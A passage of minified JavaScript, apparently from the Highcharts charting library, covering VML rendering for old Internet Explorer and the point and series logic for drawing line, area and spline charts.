")||"x",h.path=r,y)for(o=y.length;o--;)y[o].path=r;l=!0}else"zIndex"===i||"visibility"===i?(mt&&"visibility"===i&&"DIV"===p&&(h.gVis=r,this.toggleChildren(h,r),r===It&&(r=null)),r&&(u[i]=r),l=!0):"width"===i||"height"===i?(r=at(0,r),this[i]=r,this.updateClipping?(this[i]=r,this.updateClipping()):u[i]=r,l=!0):"x"===i||"y"===i?(this[i]=r,u[{x:"left",y:"top"}[i]]=r):"class"===i?h.className=r:"stroke"===i?(r=f.color(r,h,i),i="strokecolor"):"stroke-width"===i||"strokeWidth"===i?(h.stroked=r?!0:!1,i="strokeweight",this[i]=r,s(r)&&(r+=Et)):"dashstyle"===i?((h.getElementsByTagName("stroke")[0]||g(f.prepVML(["<stroke/>"]),null,null,h))[i]=r||"solid",this.dashstyle=r,l=!0):"fill"===i?"SPAN"===p?u.color=r:(h.filled=r!==Mt?!0:!1,r=f.color(r,h,i),i="fillcolor"):"translateX"===i||"translateY"===i||"rotation"===i?(this[i]=r,this.updateTransform(),l=!0):"text"===i&&(this.bBox=null,h.innerHTML=r,l=!0);if(y&&"visibility"===i)for(o=y.length;o--;)y[o].style[i]=r;l||(mt?h[i]=r:d(h,i,r))}return x},clip:function(t){var e=this,i=t.members,n=e.element;return i.push(e),e.destroyClip=function(){h(i,e)},"highcharts-tracker"===n.parentNode.className&&!mt&&f(n,{visibility:Dt}),e.css(t.getCSS(e.inverted))},css:B.prototype.htmlCss,safeRemoveChild:function(t){t.parentNode&&D(t)},destroy:function(){return this.destroyClip&&this.destroyClip(),B.prototype.destroy.apply(this)},empty:function(){for(var t,e=this.element.childNodes,i=e.length;i--;)t=e[i],t.parentNode.removeChild(t)},on:function(t,e){return this.element["on"+t]=function(){var t=it.event;t.target=t.srcElement,e(t)},this},shadow:function(t,e){var n,r,o,s=[],a=this.element,l=this.renderer,h=a.style,c=a.path;if(c&&"string"!=typeof c.value&&(c="x"),t){for(n=1;3>=n;n++)o=['<shape isShadow="true" strokeweight="',7-2*n,'" filled="false" path="',c,'" coordsize="100,100" style="',a.style.cssText,'" />'],r=g(l.prepVML(o),null,{left:i(h.left)+1,top:i(h.top)+1}),o=['<stroke color="black" opacity="',.05*n,'"/>'],g(l.prepVML(o),null,null,r),e?e.element.appendChild(r):a.parentNode.insertBefore(r,a),s.push(r);this.shadows=s}return this}},xe=m(B,xe),Vt={Element:xe,isIE8:ft.indexOf("MSIE 8.0")>-1,init:function(t,e,i){var n,r;this.alignedObjects=[],n=this.createElement(Ct),r=n.element,r.style.position=Lt,t.appendChild(n.element),this.box=r,this.boxWrapper=n,this.setSize(e,i,!1),et.namespaces.hcv||(et.namespaces.add("hcv","urn:schemas-microsoft-com:vml"),et.createStyleSheet().cssText="hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } ")},clipRect:function(e,i,n,r){var o=this.createElement();return t(o,{members:[],left:e,top:i,width:n,height:r,getCSS:function(e){var i=this.top,n=this.left,r=n+this.width,o=i+this.height,i={clip:"rect("+rt(e?n:i)+"px,"+rt(e?o:r)+"px,"+rt(e?r:o)+"px,"+rt(e?i:n)+"px)"};return!e&&mt&&t(i,{width:r+Et,height:o+Et}),i},updateClipping:function(){Qt(o.members,function(t){t.css(o.getCSS(t.inverted))})}})},color:function(t,e,i){var n,r=/^rgba/;if(!t||!t.linearGradient)return r.test(t)&&"IMG"!==e.tagName?(n=ye(t),t=["<",i,' opacity="',n.get("a"),'"/>'],g(this.prepVML(t),null,null,e),n.get("rgb")):(e=e.getElementsByTagName(i),e.length&&(e[0].opacity=1),t);var o,s,a,l,h,c,d=t.linearGradient,u=d.x1||d[0]||0,p=d.y1||d[1]||0,f=d.x2||d[2]||0,d=d.y2||d[3]||0;return Qt(t.stops,function(t,e){r.test(t[1])?(n=ye(t[1]),o=n.get("rgb"),s=n.get("a")):(o=t[1],s=1),e?(h=o,c=s):(a=o,l=s)}),"fill"!==i?o:(t=90-180*nt.atan((d-p)/(f-u))/ut,t=['<fill colors="0% ',a,",100% ",h,'" angle="',t,'" opacity="',c,'" o:opacity2="',l,'" type="gradient" focus="100%" method="sigma" />'],g(this.prepVML(t),null,null,e),void 0)},prepVML:function(t){var e=this.isIE8,t=t.join("");return e?(t=t.replace("/>",' xmlns="urn:schemas-microsoft-com:vml" />'),t=-1===t.indexOf('style="')?t.replace("/>",' style="display:inline-block;behavior:url(#default#VML);" />'):t.replace('style="','style="display:inline-block;behavior:url(#default#VML);')):t=t.replace("<","<hcv:"),t},text:ve.prototype.html,path:function(t){return this.createElement("shape").attr({coordsize:"100 100",d:t})},circle:function(t,e,i){return this.symbol("circle").attr({x:t-i,y:e-i,width:2*i,height:2*i})},g:function(t){var e;return t&&(e={className:Pt+t,"class":Pt+t}),this.createElement(Ct).attr(e)},image:function(t,e,i,n,r){var o=this.createElement("img").attr({src:t});return arguments.length>1&&o.css({left:e,top:i,width:n,height:r}),o},rect:function(t,e,i,n,o,s){r(t)&&(e=t.y,i=t.width,n=t.height,s=t.strokeWidth,t=t.x);var a=this.symbol("rect");return a.r=o,a.attr(a.crisp(s,t,e,at(i,0),at(n,0)))},invertChild:function(t,e){var n=e.style;f(t,{flip:"x",left:i(n.width)-10,top:i(n.height)-10,rotation:-90})},symbols:{arc:function(t,e,i,n,r){var o=r.start,s=r.end,i=r.r||i||n,n=ct(o),a=dt(o),l=ct(s),h=dt(s),r=r.innerR,c=.08/i,d=r&&.25/r||0;return s-o===0?["x"]:(c>2*ut-s+o?l=-c:d>s-o&&(l=ct(o+d)),["wa",t-i,e-i,t+i,e+i,t+i*n,e+i*a,t+i*l,e+i*h,"at",t-r,e-r,t+r,e+r,t+r*l,e+r*h,t+r*n,e+r*a,"x","e"])},circle:function(t,e,i,n){return["wa",t,e,t+i,e+n,t+i,e+n/2,t+i,e+n/2,"e"]},rect:function(t,e,i,n,r){if(!c(r))return[];var o=t+i,s=e+n,i=lt(r.r||0,i,n);return[Bt,t+i,e,Rt,o-i,e,"wa",o-2*i,e,o,e+2*i,o-i,e,o,e+i,Rt,o,s-i,"wa",o-2*i,s-2*i,o,s,o,s-i,o-i,s,Rt,t+i,s,"wa",t,s-2*i,t+2*i,s,t+i,s,t,s-i,Rt,t,e+i,"wa",t,e,t+2*i,e+2*i,t,e+i,t+i,e,"x","e"]}}},xe=function(){this.init.apply(this,arguments)},xe.prototype=Jt(ve.prototype,Vt),z=xe);var be,we;wt&&(be=function(){},we=function(){function t(){var t,i=e.length;for(t=0;i>t;t++)e[t]();e=[]}var e=[];return{push:function(i,n){0===e.length&&Ut(n,t),e.push(i)}}}()),z=xe||be||ve,R.prototype.callbacks=[];var ke=function(){};ke.prototype={init:function(t,e,i){var n=t.chart.counters;return this.series=t,this.applyOptions(e,i),this.pointAttr={},t.options.colorByPoint&&(e=t.chart.options.colors,this.options||(this.options={}),this.color=this.options.color=this.color||e[n.color++],n.wrapColor(e.length)),t.chart.pointCount++,this},applyOptions:function(e,i){var n=this.series,r=typeof e;this.config=e,"number"===r||null===e?this.y=e:"number"==typeof e[0]?(this.x=e[0],this.y=e[1]):"object"===r&&"number"!=typeof e.length?(t(this,e),this.options=e,e.dataLabels&&(n._hasPointLabels=!0)):"string"==typeof e[0]&&(this.name=e[0],this.y=e[1]),this.x===N&&(this.x=i===N?n.autoIncrement():i)},destroy:function(){var t,e=this.series.chart,i=e.hoverPoints;e.pointCount--,i&&(this.setState(),h(i,this),!i.length)&&(e.hoverPoints=null),this===e.hoverPoint&&this.onMouseOut(),(this.graphic||this.dataLabel)&&(ee(this),this.destroyElements()),this.legendItem&&e.legend.destroyItem(this);for(t in this)this[t]=null},destroyElements:function(){for(var t,e="graphic,tracker,dataLabel,group,connector,shadowGroup".split(","),i=6;i--;)t=e[i],this[t]&&(this[t]=this[t].destroy())},getLabelConfig:function(){return{x:this.category,y:this.y,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},select:function(t,e){var i=this,n=i.series.chart,t=p(t,!i.selected);i.firePointEvent(t?"select":"unselect",{accumulate:e},function(){i.selected=t,i.setState(t&&"select"),e||Qt(n.getSelectedPoints(),function(t){t.selected&&t!==i&&(t.selected=!1,t.setState(zt),t.firePointEvent("unselect"))})})},onMouseOver:function(){var t=this.series,e=t.chart,i=e.tooltip,n=e.hoverPoint;n&&n!==this&&n.onMouseOut(),this.firePointEvent("mouseOver"),i&&(!i.shared||t.noSharedTooltip)&&i.refresh(this),this.setState(Ft),e.hoverPoint=this},onMouseOut:function(){this.firePointEvent("mouseOut"),this.setState(),this.series.chart.hoverPoint=null},tooltipFormatter:function(t){var e,i,r,o,s=this.series,a=s.tooltipOptions,l=String(this.y).split("."),l=l[1]?l[1].length:0,h=t.match(/\{(series|point)\.[a-zA-Z]+\}/g),c=/[{\.}]/;for(o in h)i=h[o],n(i)&&i!==t&&(r=(" "+i).split(c),e={point:this,series:s}[r[1]],r=r[2],e=e!==this||"y"!==r&&"open"!==r&&"high"!==r&&"low"!==r&&"close"!==r?e[r]:(a.valuePrefix||a.yPrefix||"")+y(this[r],p(a.valueDecimals,a.yDecimals,l))+(a.valueSuffix||a.ySuffix||""),t=t.replace(i,e));return t},update:function(t,e,i){var n,o=this,s=o.series,a=o.graphic,l=s.data,h=l.length,c=s.chart,e=p(e,!0);o.firePointEvent("update",{options:t},function(){for(o.applyOptions(t),r(t)&&(s.getAttribs(),a&&a.attr(o.pointAttr[s.state])),n=0;h>n;n++)if(l[n]===o){s.xData[n]=o.x,s.yData[n]=o.y,s.options.data[n]=t;break}s.isDirty=!0,s.isDirtyData=!0,e&&c.redraw(i)})},remove:function(t,e){var i,n=this,r=n.series,o=r.chart,s=r.data,a=s.length;E(e,o),t=p(t,!0),n.firePointEvent("remove",null,function(){for(i=0;a>i;i++)if(s[i]===n){s.splice(i,1),r.options.data.splice(i,1),r.xData.splice(i,1),r.yData.splice(i,1);break}n.destroy(),r.isDirty=!0,r.isDirtyData=!0,t&&o.redraw()})},firePointEvent:function(t,e,i){var n=this,r=this.series.options;(r.point.events[t]||n.options&&n.options.events&&n.options.events[t])&&this.importEvents(),"click"===t&&r.allowPointSelect&&(i=function(t){n.select(null,t.ctrlKey||t.metaKey||t.shiftKey)}),ie(this,t,e,i)},importEvents:function(){if(!this.hasImportedEvents){var t,e=Jt(this.series.options.point,this.options).events;this.events=e;for(t in e)te(this,t,e[t]);this.hasImportedEvents=!0}},setState:function(t){var e=this.plotX,i=this.plotY,n=this.series,r=n.options.states,o=me[n.type].marker&&n.options.marker,s=o&&!o.enabled,a=o&&o.states[t],l=a&&a.enabled===!1,h=n.stateMarkerGraphic,c=n.chart,d=this.pointAttr,t=t||zt;t===this.state||this.selected&&"select"!==t||r[t]&&r[t].enabled===!1||t&&(l||s&&!a.enabled)||(this.graphic?(r=o&&this.graphic.symbolName&&d[t].r,this.graphic.attr(Jt(d[t],r?{x:e-r,y:i-r,width:2*r,height:2*r}:{}))):(t&&(h||(r=o.radius,n.stateMarkerGraphic=h=c.renderer.symbol(n.symbol,-r,-r,2*r,2*r).attr(d[t]).add(n.group)),h.translate(e,i)),h&&h[t?"show":"hide"]()),this.state=t)}};var Te=function(){};Te.prototype={isCartesian:!0,type:"line",pointClass:ke,sorted:!0,pointAttrToOptions:{stroke:"lineColor","stroke-width":"lineWidth",fill:"fillColor",r:"radius"},init:function(e,i){var n,r;r=e.series.length,this.chart=e,this.options=i=this.setOptions(i),this.bindAxes(),t(this,{index:r,name:i.name||"Series "+(r+1),state:zt,pointAttr:{},visible:i.visible!==!1,selected:i.selected===!0}),wt&&(i.animation=!1),r=i.events;for(n in r)te(this,n,r[n]);(r&&r.click||i.point&&i.point.events&&i.point.events.click||i.allowPointSelect)&&(e.runTrackerClick=!0),this.getColor(),this.getSymbol(),this.setData(i.data,!1)},bindAxes:function(){var t,e=this,i=e.options,n=e.chart;e.isCartesian&&Qt(["xAxis","yAxis"],function(r){Qt(n[r],function(n){t=n.options,(i[r]===t.index||i[r]===N&&0===t.index)&&(n.series.push(e),e[r]=n,n.isDirty=!0)})})},autoIncrement:function(){var t=this.options,e=this.xIncrement,e=p(e,t.pointStart,0);return this.pointInterval=p(this.pointInterval,t.pointInterval,1),this.xIncrement=e+this.pointInterval,e},getSegments:function(){var t,e=-1,i=[],n=this.points,r=n.length;if(r)if(this.options.connectNulls){for(t=r;t--;)null===n[t].y&&n.splice(t,1);n.length&&(i=[n])}else Qt(n,function(t,o){null===t.y?(o>e+1&&i.push(n.slice(e+1,o)),e=o):o===r-1&&i.push(n.slice(e+1,o+1))});this.segments=i},setOptions:function(t){var e=this.chart.options,i=e.plotOptions,n=t.data;return t.data=null,i=Jt(i[this.type],i.series,t),i.data=t.data=n,this.tooltipOptions=Jt(e.tooltip,i.tooltip),i},getColor:function(){var t=this.chart.options.colors,e=this.chart.counters;this.color=this.options.color||t[e.color++]||"#0000ff",e.wrapColor(t.length)},getSymbol:function(){var t=this.options.marker,e=this.chart,i=e.options.symbols,e=e.counters;this.symbol=t.symbol||i[e.symbol++],/^url/.test(this.symbol)&&(t.radius=0),e.wrapSymbol(i.length)},addPoint:function(t,e,i,n){var r=this.data,o=this.graph,s=this.area,a=this.chart,l=this.xData,h=this.yData,c=o&&o.shift||0,d=this.options.data;E(n,a),o&&i&&(o.shift=c+1),s&&(i&&(s.shift=c+1),s.isArea=!0),e=p(e,!0),n={series:this},this.pointClass.prototype.applyOptions.apply(n,[t]),l.push(n.x),h.push(4===this.valueCount?[n.open,n.high,n.low,n.close]:n.y),d.push(t),i&&(r[0]&&r[0].remove?r[0].remove(!1):(r.shift(),l.shift(),h.shift(),d.shift())),this.getAttribs(),this.isDirtyData=this.isDirty=!0,e&&a.redraw()},setData:function(t,e){var i=this.points,n=this.options,r=this.initialColor,a=this.chart,l=null,h=this.xAxis;this.xIncrement=null,this.pointRange=h&&h.categories&&1||n.pointRange,c(r)&&(a.counters.color=r);var d=[],u=[],f=t?t.length:[],g=4===this.valueCount;if(f>(n.turboThreshold||1e3)){for(r=0;null===l&&f>r;)l=t[r],r++;if(s(l)){for(l=p(n.pointStart,0),n=p(n.pointInterval,1),r=0;f>r;r++)d[r]=l,u[r]=t[r],l+=n;this.xIncrement=l}else if(o(l))if(g)for(r=0;f>r;r++)n=t[r],d[r]=n[0],u[r]=n.slice(1,5);else for(r=0;f>r;r++)n=t[r],d[r]=n[0],u[r]=n[1]}else for(r=0;f>r;r++)n={series:this},this.pointClass.prototype.applyOptions.apply(n,[t[r]]),d[r]=n.x,u[r]=g?[n.open,n.high,n.low,n.close]:n.y;for(this.data=[],this.options.data=t,this.xData=d,this.yData=u,r=i&&i.length||0;r--;)i[r]&&i[r].destroy&&i[r].destroy();h&&h.setMinRange&&h.setMinRange(),this.isDirty=this.isDirtyData=a.isDirtyBox=!0,p(e,!0)&&a.redraw(!1)},remove:function(t,e){var i=this,n=i.chart,t=p(t,!0);i.isRemoving||(i.isRemoving=!0,ie(i,"remove",null,function(){i.destroy(),n.isDirtyLegend=n.isDirtyBox=!0,t&&n.redraw(e)})),i.isRemoving=!1},processData:function(t){var e,i,n=this.xData,r=this.yData,o=n.length,s=0,a=o,l=this.xAxis,h=this.options,c=h.cropThreshold,d=this.isCartesian;if(d&&!this.isDirty&&!l.isDirty&&!this.yAxis.isDirty&&!t)return!1;if(d&&this.sorted&&(!c||o>c||this.forceCrop))if(t=l.getExtremes(),l=t.min,c=t.max,n[o-1]<l||n[0]>c)n=[],r=[];else if(n[0]<l||n[o-1]>c){for(t=0;o>t;t++)if(n[t]>=l){s=at(0,t-1);break}for(;o>t;t++)if(n[t]>c){a=t+1;break}n=n.slice(s,a),r=r.slice(s,a),e=!0}for(t=n.length-1;t>0;t--)o=n[t]-n[t-1],o>0&&(i===N||i>o)&&(i=o);this.cropped=e,this.cropStart=s,this.processedXData=n,this.processedYData=r,null===h.pointRange&&(this.pointRange=i||1),this.closestPointRange=i},generatePoints:function(){var t,e,i,n,r=this.options.data,o=this.data,s=this.processedXData,a=this.processedYData,l=this.pointClass,h=s.length,c=this.cropStart||0,d=this.hasGroupedData,p=[];for(o||d||(o=[],o.length=r.length,o=this.data=o),n=0;h>n;n++)e=c+n,d?p[n]=(new l).init(this,[s[n]].concat(u(a[n]))):(o[e]?i=o[e]:o[e]=i=(new l).init(this,r[e],s[n]),p[n]=i);if(o&&(h!==(t=o.length)||d))for(n=0;t>n;n++)n===c&&!d&&(n+=h),o[n]&&o[n].destroyElements();this.data=o,this.points=p},translate:function(){this.processedXData||this.processData(),this.generatePoints();for(var t,e=this.chart,i=this.options,n=i.stacking,r=this.xAxis,o=r.categories,s=this.yAxis,a=this.points,l=a.length,h=!!this.modifyValue,d=s.series,u=d.length;u--;)if(d[u].visible){u===this.index&&(t=!0);break}for(u=0;l>u;u++){var d=a[u],p=d.x,f=d.y,g=d.low,m=s.stacks[(f<i.threshold?"-":"")+this.stackKey];d.plotX=rt(10*r.translate(p,0,0,0,1))/10,n&&this.visible&&m&&m[p]&&(g=m[p],p=g.total,g.cum=g=g.cum-f,f=g+f,t&&(g=i.threshold),"percent"===n&&(g=p?100*g/p:0,f=p?100*f/p:0),d.percentage=p?100*d.y/p:0,d.stackTotal=p,d.stackY=f),d.yBottom=c(g)?s.translate(g,0,1,0,1):null,h&&(f=this.modifyValue(f,d)),d.plotY="number"==typeof f?rt(10*s.translate(f,0,1,0,1))/10:N,d.clientX=e.inverted?e.plotHeight-d.plotX:d.plotX,d.category=o&&o[d.x]!==N?o[d.x]:d.x}this.getSegments()},setTooltipPoints:function(t){var e,i,n=[],r=this.chart.plotSizeX;e=this.xAxis;var o,s,a=[];if(this.options.enableMouseTracking!==!1){for(t&&(this.tooltipPoints=null),Qt(this.segments||this.points,function(t){n=n.concat(t)}),e&&e.reversed&&(n=n.reverse()),t=n.length,s=0;t>s;s++)for(o=n[s],e=n[s-1]?n[s-1]._high+1:0,i=o._high=n[s+1]?ot((o.plotX+(n[s+1]?n[s+1].plotX:r))/2):r;i>=e;)a[e++]=o;this.tooltipPoints=a}},tooltipHeaderFormatter:function(t){var e=this.tooltipOptions,i=e.xDateFormat||"%A, %b %e, %Y",n=this.xAxis;return e.headerFormat.replace("{point.key}",n&&"datetime"===n.options.type?W(i,t):t).replace("{series.name}",this.name).replace("{series.color}",this.color)},onMouseOver:function(){var t=this.chart,e=t.hoverSeries;(kt||!t.mouseIsDown)&&(e&&e!==this&&e.onMouseOut(),this.options.events.mouseOver&&ie(this,"mouseOver"),this.setState(Ft),t.hoverSeries=this)},onMouseOut:function(){var t=this.options,e=this.chart,i=e.tooltip,n=e.hoverPoint;n&&n.onMouseOut(),this&&t.events.mouseOut&&ie(this,"mouseOut"),i&&!t.stickyTracking&&!i.shared&&i.hide(),this.setState(),e.hoverSeries=null},animate:function(t){var e=this.chart,i=this.clipRect,n=this.options.animation;n&&!r(n)&&(n={}),t?i.isAnimating||(i.attr("width",0),i.isAnimating=!0):(i.animate({width:e.plotSizeX},n),this.animate=null)},drawPoints:function(){var e,i,n,r,o,s,a,l,h,c=this.points,d=this.chart;if(this.options.marker.enabled)for(r=c.length;r--;)o=c[r],i=o.plotX,n=o.plotY,h=o.graphic,n===N||isNaN(n)||(e=o.pointAttr[o.selected?"select":zt],s=e.r,a=p(o.marker&&o.marker.symbol,this.symbol),l=0===a.indexOf("url"),h?h.animate(t({x:i-s,y:n-s},h.symbolName?{width:2*s,height:2*s}:{})):(s>0||l)&&(o.graphic=d.renderer.symbol(a,i-s,n-s,2*s,2*s).attr(e).add(this.group)))},convertAttribs:function(t,e,i,n){var r,o,s=this.pointAttrToOptions,a={},t=t||{},e=e||{},i=i||{},n=n||{};for(r in s)o=s[r],a[r]=p(t[o],e[r],i[r],n[r]);return a},getAttribs:function(){var t,e,i,n=this,r=me[n.type].marker?n.options.marker:n.options,o=r.states,s=o[Ft],a=n.color,l={stroke:a,fill:a},h=n.points,d=[],u=n.pointAttrToOptions;for(n.options.marker?(s.radius=s.radius||r.radius+2,s.lineWidth=s.lineWidth||r.lineWidth+1):s.color=s.color||ye(s.color||a).brighten(s.brightness).get(),d[zt]=n.convertAttribs(r,l),Qt([Ft,"select"],function(t){d[t]=n.convertAttribs(o[t],d[zt])}),n.pointAttr=d,a=h.length;a--;){if(l=h[a],(r=l.options&&l.options.marker||l.options)&&r.enabled===!1&&(r.radius=0),t=!1,l.options)for(i in u)c(r[u[i]])&&(t=!0);t?(e=[],o=r.states||{},t=o[Ft]=o[Ft]||{},n.options.marker||(t.color=ye(t.color||l.options.color).brighten(t.brightness||s.brightness).get()),e[zt]=n.convertAttribs(r,d[zt]),e[Ft]=n.convertAttribs(o[Ft],d[Ft],e[zt]),e.select=n.convertAttribs(o.select,d.select,e[zt])):e=d,l.pointAttr=e}},destroy:function(){var t,e,i,n,r,o=this,s=o.chart,a=o.clipRect,l=/AppleWebKit\/533/.test(ft),c=o.data||[];for(ie(o,"destroy"),ee(o),Qt(["xAxis","yAxis"],function(t){(r=o[t])&&(h(r.series,o),r.isDirty=!0)}),o.legendItem&&o.chart.legend.destroyItem(o),e=c.length;e--;)(i=c[e])&&i.destroy&&i.destroy();o.points=null,a&&a!==s.clipRect&&(o.clipRect=a.destroy()),Qt(["area","graph","dataLabelsGroup","group","tracker"],function(e){o[e]&&(t=l&&"group"===e?"hide":"destroy",o[e][t]())}),s.hoverSeries===o&&(s.hoverSeries=null),h(s.series,o);for(n in o)delete o[n]},drawDataLabels:function(){var t=this,e=t.options,i=e.dataLabels;if(i.enabled||t._hasPointLabels){var n,r,o,s,a,l,h,d=t.points,u=t.dataLabelsGroup,f=t.chart,g=t.xAxis,g=g?g.left:f.plotLeft,m=t.yAxis,m=m?m.top:f.plotTop,y=f.renderer,v=f.inverted,x=t.type,b=e.stacking,w="column"===x||"bar"===x,k=null===i.verticalAlign,T=null===i.y,A=y.fontMetrics(i.style.fontSize),C=A.h,S=A.b;w&&(A={top:S,middle:S-C/2,bottom:-C+S},b?(k&&(i=Jt(i,{verticalAlign:"middle"})),T&&(i=Jt(i,{y:A[i.verticalAlign]}))):k?i=Jt(i,{verticalAlign:"top"}):T&&(i=Jt(i,{y:A[i.verticalAlign]}))),u?u.translate(g,m):u=t.dataLabelsGroup=y.g("data-labels").attr({visibility:t.visible?It:Dt,zIndex:6}).translate(g,m).add(),s=i,Qt(d,function(d){if(l=d.dataLabel,i=s,(o=d.options)&&o.dataLabels&&(i=Jt(i,o.dataLabels)),h=i.enabled){var g=d.barX&&d.barX+d.barW/2||p(d.plotX,-999),m=p(d.plotY,-999),k=null===i.y?d.y>=e.threshold?-C+S:S:i.y;n=(v?f.plotWidth-m:g)+i.x,r=rt((v?f.plotHeight-g:m)+k)}!l||!t.isCartesian||f.isInsidePlot(n,r)&&h?h&&(g=i.align,a=i.formatter.call(d.getLabelConfig(),i),"column"===x&&(n+={left:-1,right:1}[g]*d.barW/2||0),!b&&v&&d.y<0&&(g="right",n-=10),i.style.color=p(i.color,i.style.color,t.color,"black"),l?l.attr({text:a}).animate({x:n,y:r}):c(a)&&(l=d.dataLabel=y[i.rotation?"text":"label"](a,n,r,null,null,null,i.useHTML,!0).attr({align:g,fill:i.backgroundColor,stroke:i.borderColor,"stroke-width":i.borderWidth,r:i.borderRadius||0,rotation:i.rotation,padding:i.padding,zIndex:1}).css(i.style).add(u).shadow(i.shadow)),w&&e.stacking&&l&&(g=d.barX,m=d.barY,k=d.barW,d=d.barH,l.align(i,null,{x:v?f.plotWidth-m-d:g,y:v?f.plotHeight-g-k:m,width:v?d:k,height:v?k:d}))):d.dataLabel=l.destroy()})}},drawGraph:function(){var t,e,i=this,n=i.options,r=i.graph,o=[],s=i.area,a=i.group,l=n.lineColor||i.color,h=n.lineWidth,c=n.dashStyle,d=i.chart.renderer,u=i.yAxis.getThreshold(n.threshold),f=/^area/.test(i.type),g=[],m=[];Qt(i.segments,function(t){if(e=[],Qt(t,function(r,o){i.getPointSpline?e.push.apply(e,i.getPointSpline(t,r,o)):(e.push(o?Rt:Bt),o&&n.step&&e.push(r.plotX,t[o-1].plotY),e.push(r.plotX,r.plotY))}),t.length>1?o=o.concat(e):g.push(t[0]),f){var r,s=[],a=e.length;for(r=0;a>r;r++)s.push(e[r]);if(3===a&&s.push(Rt,e[1],e[2]),n.stacking&&"areaspline"!==i.type)for(r=t.length-1;r>=0;r--)r<t.length-1&&n.step&&s.push(t[r+1].plotX,t[r].yBottom),s.push(t[r].plotX,t[r].yBottom);else s.push(Rt,t[t.length-1].plotX,u,Rt,t[0].plotX,u);m=m.concat(s)}}),i.graphPath=o,i.singlePoints=g,f&&(t=p(n.fillColor,ye(i.color).setOpacity(n.fillOpacity||.75).get()),s?s.animate({d:m}):i.area=i.chart.renderer.path(m).attr({fill:t}).add(a)),r?(oe(r),r.animate({d:o})):h&&(r={stroke:l,"stroke-width":h},c&&(r.dashstyle=c),i.graph=d.path(o).attr(r).add(a).shadow(n.shadow))},invertGroups:function(){function t(){var t={width:e.yAxis.len,height:e.xAxis.len};i.attr(t).invert(),n&&n.attr(t).invert()}var e=this,i=e.group,n=e.trackerGroup,r=e.chart;te(r,"resize",t),te(e,"destroy",function(){ee(r,"resize",t)}),t(),e.invertGroups=t},render:function(){var t,e=this,i=e.chart,n=e.options,r=n.clip!==!1,o=n.animation,s=o&&e.animate,o=s?o&&o.duration||500:0,a=e.clipRect,l=i.renderer;a||(a=e.clipRect=!i.hasRendered&&i.clipRect?i.clipRect:l.clipRect(0,0,i.plotSizeX,i.plotSizeY+1),i.clipRect)||(i.clipRect=a),e.group||(t=e.group=l.g("series"),t.attr({visibility:e.visible?It:Dt,zIndex:n.zIndex}).translate(e.xAxis.left,e.yAxis.top).add(i.seriesGroup)),e.drawDataLabels(),s&&e.animate(!0),e.getAttribs(),e.drawGraph&&e.drawGraph(),e.drawPoints(),e.options.enableMouseTracking!==!1&&e.drawTracker(),i.inverted&&e.invertGroups(),r&&!e.hasRendered&&(t.clip(a),e.trackerGroup&&e.trackerGroup.clip(i.clipRect)),s&&e.animate(),setTimeout(function(){a.isAnimating=!1,(t=e.group)&&a!==i.clipRect&&a.renderer&&(r&&t.clip(e.clipRect=i.clipRect),a.destroy())},o),e.isDirty=e.isDirtyData=!1,e.hasRendered=!0},redraw:function(){var t=this.chart,e=this.isDirtyData,i=this.group;i&&(t.inverted&&i.attr({width:t.plotWidth,height:t.plotHeight}),i.animate({translateX:this.xAxis.left,translateY:this.yAxis.top})),this.translate(),this.setTooltipPoints(!0),this.render(),e&&ie(this,"updatedData")},setState:function(t){var e=this.options,i=this.graph,n=e.states,e=e.lineWidth,t=t||zt;this.state!==t&&(this.state=t,n[t]&&n[t].enabled===!1||(t&&(e=n[t].lineWidth||e+1),i&&!i.dashstyle&&i.attr({"stroke-width":e},t?0:500)))},setVisible:function(t,e){var i,n=this.chart,r=this.legendItem,o=this.group,s=this.tracker,a=this.dataLabelsGroup,l=this.points,h=n.options.chart.ignoreHiddenSeries;if(i=this.visible,i=(this.visible=t=t===N?!i:t)?"show":"hide",o&&o[i](),s)s[i]();else if(l)for(o=l.length;o--;)s=l[o],s.tracker&&s.tracker[i]();a&&a[i](),r&&n.legend.colorizeItem(this,t),this.isDirty=!0,this.options.stacking&&Qt(n.series,function(t){t.options.stacking&&t.visible&&(t.isDirty=!0)}),h&&(n.isDirtyBox=!0),e!==!1&&n.redraw(),ie(this,i)},show:function(){this.setVisible(!0)},hide:function(){this.setVisible(!1)},select:function(t){this.selected=t=t===N?!this.selected:t,this.checkbox&&(this.checkbox.checked=t),ie(this,t?"select":"unselect")},drawTrackerGroup:function(){var t=this.trackerGroup,e=this.chart;return this.isCartesian&&(t||(this.trackerGroup=t=e.renderer.g().attr({zIndex:this.options.zIndex||1}).add(e.trackerGroup)),t.translate(this.xAxis.left,this.yAxis.top)),t},drawTracker:function(){var t,e=this,i=e.options,n=[].concat(e.graphPath),r=n.length,o=e.chart,s=o.renderer,a=o.options.tooltip.snap,l=e.tracker,h=i.cursor,h=h&&{cursor:h},c=e.singlePoints,d=e.drawTrackerGroup();if(r)for(t=r+1;t--;)n[t]===Bt&&n.splice(t+1,0,n[t+1]-a,n[t+2],Rt),(t&&n[t]===Bt||t===r)&&n.splice(t,0,Rt,n[t-2]+a,n[t-1]);for(t=0;t<c.length;t++)r=c[t],n.push(Bt,r.plotX-a,r.plotY,Rt,r.plotX+a,r.plotY);l?l.attr({d:n}):e.tracker=s.path(n).attr({isTracker:!0,stroke:Nt,fill:Mt,"stroke-linejoin":"bevel","stroke-width":i.lineWidth+2*a,visibility:e.visible?It:Dt}).on(kt?"touchstart":"mouseover",function(){o.hoverSeries!==e&&e.onMouseOver()}).on("mouseout",function(){i.stickyTracking||e.onMouseOut()}).css(h).add(d)}},Vt=m(Te),se.line=Vt,Vt=m(Te,{type:"area"}),se.area=Vt,Vt=m(Te,{type:"spline",getPointSpline:function(t,e,i){var n,r,o,s,a=e.plotX,l=e.plotY,h=t[i-1],c=t[i+1];if(i&&i<t.length-1){t=h.plotY,o=c.plotX;var d,c=c.plotY;n=(1.5*a+h.plotX)/2.5,r=(1.5*l+t)/2.5,o=(1.5*a+o)/2.5,s=(1.5*l+c)/2.5,d=(s-r)*(o-a)/(o-n)+l-s,r+=d,s+=d,r>t&&r>l?(r=at(t,l),s=2*l-r):t>r&&l>r&&(r=lt(t,l),s=2*l-r),s>c&&s>l?(s=at(c,l),r=2*l-s):c>s&&l>s&&(s=lt(c,l),r=2*l-s),e.rightContX=o,e.rightContY=s}return 